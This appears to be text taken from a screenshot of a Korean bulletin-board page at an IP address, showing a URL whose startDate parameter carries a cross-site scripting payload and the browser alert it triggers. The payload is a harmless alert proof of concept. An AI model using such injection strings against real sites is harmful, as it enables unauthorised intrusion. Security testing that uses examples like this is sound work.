 게시판
Free Gift Card!
주의 요함
3.36.98.120/board_list.php?startDate="><script>alert("startDate...
3.36.98.120 내용:
startDate
확인